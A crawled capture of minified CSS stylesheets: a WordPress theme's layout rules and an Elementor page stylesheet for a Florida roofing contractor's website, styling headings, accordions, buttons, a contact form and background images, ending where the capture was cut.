blockquote.alignright{font-size:14px;font-size:.875rem}img.alignleft{float:left;margin-right:1.5em}img.alignright{float:right;margin-left:1.5em}.taxonomy-description{font-size:14px;font-size:.875rem}.page-numbers.current{font-size:16px;font-size:1rem}.site-footer{font-size:16px;font-size:1rem}.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}@media screen and (min-width:48em){#sticky-nav{background-color:transparent;width:100%}#top-menu>.current_page_item>a{background-color:#3ba0f4;color:#fff}.top-menu-layout-2 #top-menu>li>a:hover{color:#FFF}.menu-top-menu-container{max-height:50px}#sticky-nav.top-menu-layout-2{background-color:unset}.navigation-center-align{margin:0 auto}.vertical-center{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.custom-caption .slider-title{font-size:42px}.custom-caption p{font-size:21px}body,button,input,select,textarea{font-size:16px;line-height:1.5}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:13px}.custom-logo-link{padding-right:5px}.site-title{font-size:24px}.site-description{font-size:14px}.navigation-top{font-size:15px;z-index:3}.woocommerce-layout .main-navigation{float:none;display:table;margin:0 auto}.site-navigation-fixed.navigation-top{left:0;right:0;top:0;width:100%;z-index:7}.js .menu-toggle,.js .dropdown-toggle{display:none}.main-navigation{width:auto;float:left}.js .main-navigation ul,.js .main-navigation ul ul,.js .main-navigation>div>ul{display:block}.main-navigation ul{background:transparent;padding:0}.main-navigation>div>ul{border:0;margin-bottom:0;padding:0;text-transform:uppercase}.main-navigation li{border:0;display:inline-block}.main-navigation li li{display:block}.main-navigation a{padding:.8em .75em}.main-navigation ul ul{background:#fff;border:#ddd 1px solid;left:-999em;padding:0;position:absolute;top:100%;z-index:99999;box-shadow:0 8px 12px 0 rgba(0,0,0,.2)}.main-navigation ul li.menu-item-has-children:before,.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.page_item_has_children:before,.main-navigation ul li.page_item_has_children:after{border-style:solid;border-width:0 6px 6px;content:"";display:none;height:0;position:absolute;right:1em;bottom:-1px;width:0;z-index:100000}.main-navigation ul li.menu-item-has-children.focus:before,.main-navigation ul li.menu-item-has-children:hover:before,.main-navigation ul li.menu-item-has-children.focus:after,.main-navigation ul li.menu-item-has-children:hover:after,.main-navigation ul li.page_item_has_children.focus:before,.main-navigation ul li.page_item_has_children:hover:before,.main-navigation ul li.page_item_has_children.focus:after,.main-navigation ul li.page_item_has_children:hover:after{display:block}.main-navigation ul li.menu-item-has-children:before,.main-navigation ul li.page_item_has_children:before{border-color:transparent transparent #ddd;bottom:0}.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.page_item_has_children:after{border-color:transparent transparent #fff}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%;right:auto}.main-navigation ul ul a{padding:.75em 1.25em;width:16em}.main-navigation li li{-webkit-transition:background-color 0.2s ease-in-out;transition:background-color 0.2s ease-in-out}.main-navigation li li:hover,.main-navigation li li:focus{background:#767676}.main-navigation li li:focus>a,.main-navigation li li:hover>a,.main-navigation li li a:hover,.main-navigation li li a:focus,.main-navigation li li.current_page_item a:hover,.main-navigation li li.current-menu-item a:hover,.main-navigation li li.current_page_item a:focus,.main-navigation li li.current-menu-item a:focus{color:#fff;background-color:#3ba0f4}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:.5em;right:auto}.main-navigation .menu-item-has-children>a>.icon,.main-navigation .page_item_has_children>a>.icon{display:inline;left:5px;position:relative;top:-1px}.main-navigation ul ul .menu-item-has-children>a>.icon,.main-navigation ul ul .page_item_has_children>a>.icon{margin-top:-9px;left:auto;position:absolute;right:1em;top:50%;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.main-navigation ul ul ul{left:-999em;margin-top:-1px;top:0}.main-navigation ul ul li.menu-item-has-children.focus:before,.main-navigation ul ul li.menu-item-has-children:hover:before,.main-navigation ul ul li.menu-item-has-children.focus:after,.main-navigation ul ul li.menu-item-has-children:hover:after,.main-navigation ul ul li.page_item_has_children.focus:before,.main-navigation ul ul li.page_item_has_children:hover:before,.main-navigation ul ul li.page_item_has_children.focus:after,.main-navigation ul ul li.page_item_has_children:hover:after{display:none}.site-content{padding:2.5em 0 0}.single-post .entry-title,.page .entry-title,.page-header h1{font-size:2rem;line-height:1.4;font-weight:500}.comments-pagination,.post-navigation{clear:both}.post-navigation .nav-previous{float:left;width:50%}.post-navigation .nav-next{float:right;text-align:right;width:50%}.nav-next,.post-navigation .nav-next{margin-top:0}.sticky .icon-thumb-tack{height:23px;left:-2.5em;top:1.5em;width:32px}.blog .site-main>article,.archive .site-main>article,.search .site-main>article{padding-bottom:2em}.navigation.pagination{clear:both;width:100%}.entry-footer{display:table;width:100%}.entry-footer .cat-tags-links{display:table-cell;vertical-align:middle;width:100%}.entry-footer .edit-link{display:table-cell;text-align:right;vertical-align:middle}.entry-footer .edit-link a.post-edit-link{margin-top:0;margin-left:1em}.format-quote blockquote .icon{left:-1.5em}.page:not(.home) #content{padding-bottom:3.25em}.error404 .page-content{padding-bottom:9em}.comments-title{margin-bottom:1em}ol.children .children{padding-left:2em}.nav-links .nav-title{position:relative}#secondary{font-size:14px;font-size:.875rem;line-height:1.6}h2.widget-title{margin-bottom:1em}.site-footer{font-size:14px;font-size:.875rem;line-height:1.6;min-height:150px;padding-top:15px}.social-navigation{clear:left;float:left;margin-bottom:0;width:36%}.social-navigation+.site-info{margin-left:6%}.site-info .sep{display:inline;visibility:visible}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}@media screen and (min-width:67em){.navigation-top nav{margin-left:0}.sticky .icon-thumb-tack{font-size:32px;font-size:2rem;height:22px;left:-1.25em;top:.75em;width:32px}.page-numbers{display:inline-block}.page-numbers.current{font-size:15px;font-size:.9375rem}.page-numbers.current .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.comment-body{margin-left:0}}@media print{form,button,input,select,textarea,.navigation-top,.social-navigation,#secondary,.content-bottom-widgets,.header-image,.panel-image-prop,.icon-thumb-tack,.page-links,.edit-link,.post-navigation,.pagination.navigation,.comments-pagination,.comment-respond,.comment-edit-link,.comment-reply-link,.comment-metadata .edit-link,.pingback .edit-link,.site-footer aside.widget-area,.site-info{display:none!important}.entry-footer,#comments,.site-footer,.single-featured-image-header{border:0}body{font-size:12pt}h1{font-size:24pt}h2{font-size:22pt}h3{font-size:17pt}h4{font-size:12pt}h5{font-size:11pt}h6{font-size:12pt}.page .panel-content .entry-title,.page-title,.entry-title{font-size:10pt}.container{max-width:1170px}.site-header{background:transparent;padding:0}.site-branding{margin-top:0;margin-bottom:1.75em!important}.site-title,.sub-header .title{font-size:25pt}.site-description{font-size:12pt;opacity:1}.single-featured-image-header{background:transparent}.entry-meta{font-size:9pt}body,.site{background:none!important}body,a,.site-title a{color:#222!important}h2,h5,blockquote,.site-description,.entry-meta,.entry-meta a{color:#777!important}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:11pt;width:34%}.site-footer{padding:0}}@media screen and (max-width:48em){.site-branding{text-align:center;margin:10px auto;padding-top:0}.site-branding-text{display:block}.custom-logo-link{text-align:center;margin:0 auto;display:block;width:100%;padding:10px}.main-navigation{padding:0}#top-menu #myBtn{padding:15px}.product-navigation ul li ul{left:0%;top:100%;width:100%}.product-navigation ul li ul li ul{left:0%;top:100%;width:100%}#primary{z-index:10000}}@media screen and (max-width:12em){.woocommerce-account .woocommerce-MyAccount-navigation{width:100%}.woocommerce-account .woocommerce-MyAccount-content{width:100%}}ul.header-social-icon li a i{font-family:fontawesome}.mimi-header-social-icon .fa{font-family:'fontawesome'}.modal-content #search-close:focus{color:#FFF;background-color:red}#top-menu .search-submit{background-color:transparent;color:#ececec}#top-menu .search-field{border:1px solid #ECECEC;-webkit-transition:all 0.7s ease 0s;-moz-transition:all 0.7s ease 0s;-o-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s}::placeholder{opacity:.5}.topcorner{position:fixed;top:70%;right:-2px;text-align:center;display:none;z-index:99999}.topcorner .login-register{font-size:21px;color:#000}.topcorner .my-cart a{color:#000;margin:0;padding:0}.topcorner .my-cart{margin:0;padding:0}.topcorner ul{margin:0;padding:0}.topcorner ul li,.topcorner .my-cart{margin-top:5px;display:block;list-style-type:none;padding:12px 5px;box-shadow:-1px 3px 5px 0 rgb(212,212,212);border-radius:3px;background-color:#FFF}.category-items:focus{font-weight:700}.products .button.yith-wcqv-button{margin-left:2px}.cart-contents-count>span{color:#fff;padding:2px 4px;border-radius:24px;position:absolute;top:-7px;font-size:13px;background-color:#3ba0f4}#scroll-cart .cart-contents-count span{right:1px}

--- FILE ---
content_type: text/css
request_url: https://floridaroofingpros.net/wp-content/uploads/elementor/css/post-549.css?ver=1769708157
body_size: 2389
content:
.elementor-549 .elementor-element.elementor-element-a298765:not(.elementor-motion-effects-element-type-background), .elementor-549 .elementor-element.elementor-element-a298765 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://floridaroofingpros.net/wp-content/uploads/2020/04/roofing-contractors-jacksonville-florida.jpg");background-position:center center;background-size:cover;}.elementor-549 .elementor-element.elementor-element-a298765 > .elementor-background-overlay{background-color:#000000;opacity:0.51;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-549 .elementor-element.elementor-element-a298765{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-549 .elementor-element.elementor-element-a78678f{text-align:center;}.elementor-549 .elementor-element.elementor-element-a78678f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-549 .elementor-element.elementor-element-09bb81a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-549 .elementor-element.elementor-element-09bb81a{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-549 .elementor-element.elementor-element-566aae2{padding:50px 0px 40px 0px;}.elementor-549 .elementor-element.elementor-element-e5d1748{text-align:center;}.elementor-549 .elementor-element.elementor-element-e5d1748 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;letter-spacing:2.9px;color:#FF9900;}.elementor-549 .elementor-element.elementor-element-eab231f{text-align:center;}.elementor-549 .elementor-element.elementor-element-eab231f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:50px;font-weight:500;color:#202426;}.elementor-549 .elementor-element.elementor-element-3b61fe6{text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;line-height:20px;color:#5E5E5E;}.elementor-549 .elementor-element.elementor-element-80ad3d5:not(.elementor-motion-effects-element-type-background), .elementor-549 .elementor-element.elementor-element-80ad3d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-549 .elementor-element.elementor-element-80ad3d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-549 .elementor-element.elementor-element-80ad3d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-549 .elementor-element.elementor-element-45268cb > .elementor-element-populated{margin:40px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 05% 0% 10%;}.elementor-549 .elementor-element.elementor-element-18993b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-549 .elementor-element.elementor-element-18993b8{text-align:start;}.elementor-549 .elementor-element.elementor-element-18993b8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;color:#FE9900;}.elementor-549 .elementor-element.elementor-element-37be20d{text-align:start;}.elementor-549 .elementor-element.elementor-element-37be20d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:31px;font-weight:400;color:#202426;}.elementor-549 .elementor-element.elementor-element-db0af3e{text-align:justify;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;line-height:25px;color:#5E5E5E;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-549 .elementor-element.elementor-element-6e76690 .elementor-button{background-color:#01477F;}.elementor-549 .elementor-element.elementor-element-9f57ebf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-549 .elementor-element.elementor-element-9f57ebf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://floridaroofingpros.net/wp-content/uploads/2021/04/Roof-Replacement-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-549 .elementor-element.elementor-element-9f57ebf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-549 .elementor-element.elementor-element-9f57ebf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-549 .elementor-element.elementor-element-9f57ebf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-549 .elementor-element.elementor-element-9f57ebf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-549 .elementor-element.elementor-element-ffe7380{--spacer-size:250px;}.elementor-549 .elementor-element.elementor-element-77d4a7c{padding:50px 0px 40px 0px;}.elementor-549 .elementor-element.elementor-element-3f91b9a{text-align:center;}.elementor-549 .elementor-element.elementor-element-3f91b9a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;letter-spacing:2.9px;color:#FF9900;}.elementor-549 .elementor-element.elementor-element-4aac95d{text-align:center;}.elementor-549 .elementor-element.elementor-element-4aac95d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:50px;font-weight:500;color:#202426;}.elementor-549 .elementor-element.elementor-element-65c82ba{text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;line-height:20px;color:#5E5E5E;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-549 .elementor-element.elementor-element-84742fe .elementor-accordion-item{border-width:1px;}.elementor-549 .elementor-element.elementor-element-84742fe .elementor-accordion-item .elementor-tab-content{border-width:1px;}.elementor-549 .elementor-element.elementor-element-84742fe .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:1px;}.elementor-549 .elementor-element.elementor-element-84742fe .elementor-tab-title{background-color:#01477F;}.elementor-549 .elementor-element.elementor-element-84742fe .elementor-accordion-icon, .elementor-549 .elementor-element.elementor-element-84742fe .elementor-accordion-title{color:#FFFFFF;}.elementor-549 .elementor-element.elementor-element-84742fe .elementor-accordion-icon svg{fill:#FFFFFF;}.elementor-549 .elementor-element.elementor-element-84742fe .elementor-active .elementor-accordion-icon, .elementor-549 .elementor-element.elementor-element-84742fe .elementor-active .elementor-accordion-title{color:#FFFFFF;}.elementor-549 .elementor-element.elementor-element-84742fe .elementor-active .elementor-accordion-icon svg{fill:#FFFFFF;}.elementor-549 .elementor-element.elementor-element-84742fe .elementor-accordion-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-549 .elementor-element.elementor-element-84742fe .elementor-accordion-icon{margin-inline-end:0px;}.elementor-549 .elementor-element.elementor-element-84742fe .elementor-tab-content{color:#5E5E5E;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;line-height:25px;}.elementor-549 .elementor-element.elementor-element-36506c0:not(.elementor-motion-effects-element-type-background), .elementor-549 .elementor-element.elementor-element-36506c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#01477F;}.elementor-549 .elementor-element.elementor-element-36506c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-549 .elementor-element.elementor-element-36506c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-549 .elementor-element.elementor-element-c88dd83 > .elementor-element-populated{margin:-70px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-549 .elementor-element.elementor-element-8396a7d{text-align:center;}.elementor-549 .elementor-element.elementor-element-adfcda7{text-align:center;}.elementor-549 .elementor-element.elementor-element-adfcda7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:35px;font-weight:600;color:#FFFFFF;}.elementor-549 .elementor-element.elementor-element-5dbb7bc .elementor-button{background-color:#0AA811;}.elementor-549 .elementor-element.elementor-element-c089932{padding:50px 0px 40px 0px;}.elementor-549 .elementor-element.elementor-element-e23079b{text-align:center;}.elementor-549 .elementor-element.elementor-element-e23079b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;letter-spacing:2.9px;color:#FF9900;}.elementor-549 .elementor-element.elementor-element-89b0772{text-align:center;}.elementor-549 .elementor-element.elementor-element-89b0772 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:50px;font-weight:500;color:#202426;}.elementor-549 .elementor-element.elementor-element-0a2c1cc{text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;line-height:20px;color:#5E5E5E;}.elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-accordion-item{border-width:1px;}.elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-accordion-item .elementor-tab-content{border-width:1px;}.elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:1px;}.elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-tab-title{background-color:#01477F;}.elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-accordion-icon, .elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-accordion-title{color:#FFFFFF;}.elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-accordion-icon svg{fill:#FFFFFF;}.elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-active .elementor-accordion-icon, .elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-active .elementor-accordion-title{color:#FFFFFF;}.elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-active .elementor-accordion-icon svg{fill:#FFFFFF;}.elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-accordion-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-accordion-icon{margin-inline-end:0px;}.elementor-549 .elementor-element.elementor-element-3fd8fd7 .elementor-tab-content{color:#5E5E5E;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;line-height:25px;}.elementor-549 .elementor-element.elementor-element-ca3a230 .elementor-button{background-color:#01477F;}.elementor-549 .elementor-element.elementor-element-8bcafc9:not(.elementor-motion-effects-element-type-background), .elementor-549 .elementor-element.elementor-element-8bcafc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-549 .elementor-element.elementor-element-8bcafc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-549 .elementor-element.elementor-element-8bcafc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-549 .elementor-element.elementor-element-17be2a4 > .elementor-element-populated{margin:40px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 5% 0% 10%;}.elementor-549 .elementor-element.elementor-element-689593e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-549 .elementor-element.elementor-element-689593e{text-align:start;}.elementor-549 .elementor-element.elementor-element-689593e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;color:#FE9900;}.elementor-549 .elementor-element.elementor-element-1f9044c{text-align:start;}.elementor-549 .elementor-element.elementor-element-1f9044c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:31px;font-weight:400;color:#202426;}.elementor-549 .elementor-element.elementor-element-2b1bc6b{text-align:justify;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;line-height:25px;color:#5E5E5E;}.elementor-549 .elementor-element.elementor-element-f677858 .elementor-button{background-color:#01477F;}.elementor-549 .elementor-element.elementor-element-44efc73:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-549 .elementor-element.elementor-element-44efc73 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://floridaroofingpros.net/wp-content/uploads/2021/04/iStock_1177855492.jpg");background-position:center center;background-size:cover;}.elementor-bc-flex-widget .elementor-549 .elementor-element.elementor-element-44efc73.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-549 .elementor-element.elementor-element-44efc73.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-549 .elementor-element.elementor-element-44efc73 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-549 .elementor-element.elementor-element-44efc73 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-549 .elementor-element.elementor-element-d6092ec{--spacer-size:250px;}.elementor-549 .elementor-element.elementor-element-139ec50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-549 .elementor-element.elementor-element-139ec50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-549 .elementor-element.elementor-element-936b636.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-549 .elementor-element.elementor-element-936b636.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-549 .elementor-element.elementor-element-936b636 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-549 .elementor-element.elementor-element-936b636 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-549 .elementor-element.elementor-element-09ebbf1 iframe{height:550px;}.elementor-549 .elementor-element.elementor-element-a8185ac > .elementor-element-populated{margin:40px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-549 .elementor-element.elementor-element-84eb087 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-549 .elementor-element.elementor-element-84eb087{text-align:start;}.elementor-549 .elementor-element.elementor-element-84eb087 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;color:#FE9900;}.elementor-549 .elementor-element.elementor-element-6c9ac68{text-align:start;}.elementor-549 .elementor-element.elementor-element-6c9ac68 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:31px;font-weight:400;color:#202426;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:25px;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-25px;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-549 .elementor-element.elementor-element-1149587 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-549 .elementor-element.elementor-element-1149587 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-549 .elementor-element.elementor-element-1149587 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-group > label, .elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-subgroup label{color:#202426;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-type-html{padding-bottom:0px;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-group .elementor-field{color:#909090;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-group .elementor-field, .elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:#E5E5EC;border-radius:3px 3px 3px 3px;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-group .elementor-select-wrapper select{border-color:#E5E5EC;border-radius:3px 3px 3px 3px;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-field-group .elementor-select-wrapper::before{color:#E5E5EC;}.elementor-549 .elementor-element.elementor-element-1149587 .e-form__buttons__wrapper__button-next{background-color:#FE9900;color:#ffffff;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-button[type="submit"]{background-color:#FE9900;color:#ffffff;}.elementor-549 .elementor-element.elementor-element-1149587 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-549 .elementor-element.elementor-element-1149587 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-549 .elementor-element.elementor-element-1149587 